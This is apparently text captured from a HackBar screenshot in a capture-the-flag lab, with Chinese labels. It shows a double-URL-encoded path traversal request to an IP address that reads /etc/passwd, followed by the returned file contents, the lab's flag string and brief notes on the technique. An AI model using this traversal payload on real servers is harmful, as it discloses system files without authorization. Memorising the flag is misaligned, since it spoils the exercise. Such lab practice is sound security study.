 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://219.153.49.228:48143/assets/file:%2F%2F/usr/src/blog/app/assets/images/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
key is:mozhe7d582b5db91d5bb5b4cbb32701a
文件读取
允许访问的目录
2次编码的../
岚信安全